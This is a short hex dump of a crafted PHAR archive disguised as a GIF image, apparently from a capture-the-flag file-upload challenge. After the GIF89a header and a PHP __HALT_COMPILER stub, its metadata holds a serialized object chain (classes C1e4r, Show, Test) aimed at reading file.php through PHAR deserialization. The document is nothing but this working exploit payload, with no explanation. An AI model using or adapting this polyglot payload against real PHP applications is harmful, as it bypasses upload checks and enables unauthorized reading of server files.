 41859a99918a3db4fc9260fa...
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
00000010 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
00000020 3E 0D 0A E0 00 00 00 01 00 00 00 11 00 00 00 01 > à
00000030 00 00 00 00 00 AA 00 00 00 4F 3A 35 3A 22 43 31 ª O:5:"C1
00000040 65 34 72 22 3A 32 3A 7B 73 3A 34 3A 22 74 65 73 e4r":2:{s:4:"tes
00000050 74 22 3B 4E 3B 73 3A 33 3A 22 73 74 72 22 3B 4F t";N;s:3:"str";O
00000060 3A 34 3A 22 53 68 6F 77 22 3A 32 3A 7B 73 3A 36 :4:"Show":2:{s:6
00000070 3A 22 73 6F 75 72 63 65 22 3B 4E 3B 73 3A 33 3A :"source";N;s:3:
00000080 22 73 74 72 22 3B 61 3A 31 3A 7B 73 3A 33 3A 22 "str";a:1:{s:3:"
00000090 73 74 72 22 3B 4F 3A 34 3A 22 54 65 73 74 22 3A str";O:4:"Test":
000000A0 32 3A 7B 73 3A 34 3A 22 66 69 6C 65 22 3B 4E 3B 2:{s:4:"file";N;
000000B0 73 3A 36 3A 22 70 61 72 61 6D 73 22 3B 61 3A 31 s:6:"params";a:1
000000C0 3A 7B 73 3A 36 3A 22 73 6F 75 72 63 65 22 3B 73 :{s:6:"source";s
000000D0 3A 38 3A 22 66 69 6C 65 2E 70 68 70 22 3B 7D 7D :8:"file.php";}}
000000E0 7D 7D 7D 08 00 00 00 74 65 73 74 2E 74 78 74 04 }}} test.txt
000000F0 00 00 00 40 77 18 5C 04 00 00 00 0C 7E 7F D8 B6 @w \ ~ Ø¶
00000100 01 00 00 00 00 00 00 74 65 73 74 04 10 7A F1 57 test zñW
00000110 3D 88 CC 03 BE 59 61 10 14 06 DD 27 10 7B F8 02 =ˆÌ ¾Ya Ý' {ø
00000120 00 00 00 47 42 4D 42 GBMB